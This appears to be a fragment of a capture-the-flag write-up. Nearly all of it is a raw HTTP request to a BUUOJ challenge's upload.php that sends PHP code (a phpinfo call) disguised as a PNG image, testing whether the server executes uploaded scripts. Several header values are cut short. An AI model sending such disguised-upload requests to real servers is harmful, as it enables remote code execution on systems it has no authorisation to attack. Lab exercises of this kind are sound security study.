 POST /upload.php HTTP/1.1
Host: 9cd47b85-6115-493c-ab36-97af991592ae.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/2010
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------191
Content-Length: 205
Origin: http://9cd47b85-6115-493c-ab36-97af991592ae.node3.buuoj.cn
Connection: close
Referer: http://9cd47b85-6115-493c-ab36-97af991592ae.node3.buuoj.cn/in
Cookie: PHPSESSID=09d720a17c55ddbde77a1038a7d4ff10
-----------------------------191691572411478
Content-Disposition: form-data; name="file"; filename="test.png"
Content-Type: image/png
<? phpinfo(); ?>
-----------------------------191691572411478--